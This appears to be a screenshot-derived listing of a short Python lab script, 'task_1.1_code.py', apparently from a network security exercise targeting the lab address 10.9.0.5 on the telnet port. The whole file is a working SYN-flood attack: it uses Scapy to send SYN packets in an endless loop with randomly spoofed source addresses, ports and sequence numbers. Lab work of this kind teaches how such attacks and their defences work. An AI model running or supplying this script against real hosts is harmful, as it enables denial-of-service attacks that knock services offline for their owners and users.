 Open
task_1.1_code.py
~
Save
1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5
6 ip = IP(dst="10.9.0.5")
7 tcp = TCP(dport=23, flags='S')
8 pkt = ip/tcp
9
10 while True:
11     pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
12     pkt[TCP].sport = getrandbits(16) # source port
13     pkt[TCP].seq = getrandbits(32) # sequence number
14     send(pkt, verbose = 0)
15